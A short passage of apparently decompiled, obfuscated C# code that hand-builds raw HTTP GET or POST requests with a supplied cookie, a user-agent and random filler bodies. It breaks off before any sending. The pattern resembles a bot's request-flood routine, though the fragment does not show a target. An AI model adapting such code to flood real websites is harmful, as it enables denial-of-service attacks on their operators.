 private static void smethod_16(ulong id, string string_0, string string_1,
string string_2, int int_2, string string_3)
{
checked
{
try
{
Uri uri = new Uri(string_0);
string text = "";
text = string.Concat(new string[]
{
text,
string_2,
" ",
uri.AbsolutePath,
" HTTP/1.1\r\n"
});
text = text + "Host: " + uri.Host + "\r\n";
text = text + "Cookie: " + string_1 + "\r\n";
text = text + "User-Agent: " + string_3 + "\r\n";
text += "Connection: keep-alive\r\n";
if (string_2 == "POST")
{
string text2 = Class1.smethod_2(6) + " = " + Class1.smethod_2
(6);
text += "Content-Type: application/x-www-form-urlencoded\r\n";
text = string.Concat(new object[]
{
text,
"Content-Length: ",
text2.Length,
"\r\n"
});
text += "\r\n";
text += text2;
}
text += "\r\n";
byte[] bytes = Encoding.UTF8.GetBytes(text);